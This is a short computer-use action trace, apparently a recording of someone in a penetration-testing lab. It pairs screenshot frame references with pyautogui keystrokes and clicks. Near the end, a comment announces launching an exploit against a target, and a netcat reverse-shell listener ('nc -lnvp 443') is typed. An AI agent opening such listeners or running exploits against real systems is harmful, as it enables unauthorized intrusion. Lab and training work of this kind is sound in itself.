
pyautogui.press('BackSpace')
pyautogui.write('ifconfig')

pyautogui.press('Return')

pyautogui.doubleClick(326, 690)

pyautogui.moveTo(1578, 84)

# Start an nc -lnvp 443 listener and launch the exploit against the target.
pyautogui.click(498, 132)

pyautogui.write('nc -lnvp 443')
